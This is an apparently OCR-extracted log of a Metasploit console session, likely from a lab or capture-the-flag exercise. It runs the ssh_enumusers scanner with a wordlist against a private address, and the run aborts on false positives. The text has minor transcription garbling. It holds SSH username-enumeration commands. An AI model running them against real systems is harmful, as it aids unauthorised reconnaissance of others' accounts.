 =[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
usmsf6 > use scanner/ssh/ssh_enumusers
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /home/kali/Desktop/holidays/users.tx
USER_FILE => /home/kali/Desktop/holidays�/users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /home/kali/Desktop/holidays/users.tx
USER_FILE => /home/kali/Desktop/holidays/users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[-] 172.17.0.2:22 - SSH - throws false positive results. Aborting.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed